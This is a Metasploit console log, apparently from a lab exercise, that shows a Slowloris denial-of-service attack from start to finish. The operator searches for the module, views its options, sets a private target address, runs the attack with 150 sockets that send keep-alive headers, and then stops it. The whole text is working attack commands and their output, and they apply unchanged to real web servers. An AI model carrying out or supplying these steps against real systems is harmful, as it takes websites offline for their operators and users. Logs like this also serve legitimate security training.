 msf6 > search slowloris
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use 0
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.233.134
rhost => 192.168.233.134
msf6 auxiliary(dos/http/slowloris) > run
[*] Running module against 192.168.233.134
[*] Starting server...
[*] Attacking 192.168.233.134 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
[*] Sending keep-alive headers... Socket count: 137
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) >